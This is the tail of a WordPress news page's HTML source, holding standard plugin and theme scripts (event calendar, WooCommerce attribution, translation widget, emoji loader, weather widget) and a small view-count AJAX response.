var evo_general_params = {"is_admin":"","ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://poloniawcalgary.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"d249dc6a15","nonce":"ef3376a7c8","evo_v":"5.0.6","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.6" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ef3376a7c8","wpRestUrl":"https://poloniawcalgary.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_70964233-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70964233'] = {"default_language":"pl","languages":["en","fr","pl"],"url_structure":"none","flag_style":"2d","flag_size":48,"wrapper_selector":"#gt-wrapper-70964233","alt_flags":{"en":"canada"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_70964233-js-before
/* ]]> */
</script><script src="https://poloniawcalgary.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/" data-gt-orig-domain="poloniawcalgary.com" data-gt-widget-id="70964233" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poloniawcalgary.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poloniawcalgary.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Calgary, CA","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[-15.8,3.6],"today_humidity":78,"today_wind_speed":[0.9,0.6],"today_min":[-17,1.3],"today_max":[-15.1,4.7],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769191200,"day_name":"Fri","day_temp":[-12,11],"owm_day_index":0},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-7,19],"owm_day_index":2},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-4,25],"owm_day_index":10},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-6,22],"owm_day_index":18},{"timestamp":1769472000,"day_name":"Tue","day_temp":[1,34],"owm_day_index":26},{"timestamp":1769558400,"day_name":"Wed","day_temp":[-4,25],"owm_day_index":34}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_48","location":"Calgary, AB.","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[-15.9,3.3],"today_humidity":79,"today_wind_speed":[0,0],"today_min":[-17,1.3],"today_max":[-15.1,4.7],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769191200,"day_name":"Fri","day_temp":[-12,10],"owm_day_index":0},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-7,19],"owm_day_index":2},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-4,25],"owm_day_index":10},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-6,22],"owm_day_index":18},{"timestamp":1769472000,"day_name":"Tue","day_temp":[1,34],"owm_day_index":26},{"timestamp":1769558400,"day_name":"Wed","day_temp":[-4,25],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4648]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_weather","style_general_popular_categories"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 11:59:07 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -209
content:
{"4648":1072}